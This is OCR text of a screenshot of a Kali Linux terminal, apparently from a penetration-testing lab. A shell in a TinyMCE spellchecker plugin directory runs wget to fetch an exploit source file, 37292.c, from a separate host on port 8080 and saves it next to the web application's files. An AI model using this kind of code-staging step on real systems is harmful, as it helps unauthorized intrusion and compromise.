 kali@kali: ~/Downloads
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~/Downloads × kali@kali: ~/Downloads ×
changelog.txt config.php editor_plugin.js img rpc.php
classes css editor_plugin_src.js includes
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ wget http:// :8080/37292.c
<.9/plugins/spellchecker$ wget http:// :8080/37292.c
--2025-03-09 22:17:21-- http://10.11.115.22:8080/37292.c
Connecting to :8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5120 (5.0K) [text/x-csrc]
Saving to: '37292.c'
100%[======================================>] 5,120 --.-K/s in 0s
2025-03-09 22:17:21 (13.2 MB/s) - '37292.c' saved [5120/5120]
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ ls
ls
37292.c classes css editor_plugin_src.js includes
changelog.txt config.php editor_plugin.js img rpc.php